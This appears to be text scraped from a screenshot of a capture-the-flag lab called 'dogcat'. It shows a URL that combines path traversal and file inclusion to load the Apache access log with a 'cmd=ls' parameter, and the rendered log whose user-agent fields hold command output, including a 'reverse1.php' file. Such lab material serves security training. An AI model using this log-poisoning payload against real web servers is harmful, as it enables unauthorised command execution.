 10.10.116.50/?view=cat/../../../../../var/log/apache2/access.log&ext&cmd=ls
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
dogcat
a gallery of various dogs or cats
what would you like to see?
A dog A cat
Here you go!127.0.0.1 - - [21/Jul/2023:11:47:00 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [21/Jul/2023:11:47:34
+0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [21/Jul/2023:11:48:09 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0" 127.0.0.1 - - [21/Jul/2023:11:48:46 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [21/Jul/2023:11:49:24
+0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [21/Jul/2023:11:49:57 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0" 127.0.0.1 - - [21/Jul/2023:11:50:27 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 10.8.123.194 - - [21/Jul
/2023:11:50:30 +0000] "GET / HTTP/1.1" 200 537 "-" "cat.php cats dog.php dogs flag.php index.php reverse1.php style.css "
10.8.123.194 - - [21/Jul/2023:11:50:30 +0000] "GET /style.css HTTP/1.1" 200 698 "http://10.10.116.50/" "cat.php cats dog.php dogs
flag.php index.php reverse1.php style.css " 10.8.123.194 - - [21/Jul/2023:11:50:31 +0000] "GET /favicon.ico HTTP/1.1" 404 490
"http://10.10.116.50/" "cat.php cats dog.php dogs flag.php index.php reverse1.php style.css " 10.8.123.194 - - [21/Jul
/2023:11:50:35 +0000] "GET /?view=dog HTTP/1.1" 200 563 "http://10.10.116.50/" "cat.php cats dog.php dogs flag.php index.php
reverse1.php style.css " 10.8.123.194 - - [21/Jul/2023:11:50:36 +0000] "GET /dogs/6.jpg HTTP/1.1" 200 27000 "http://10.10.116.50
/?view=dog" "cat.php cats dog.php dogs flag.php index.php reverse1.php style.css " 127.0.0.1 - - [21/Jul/2023:11:50:58 +0000]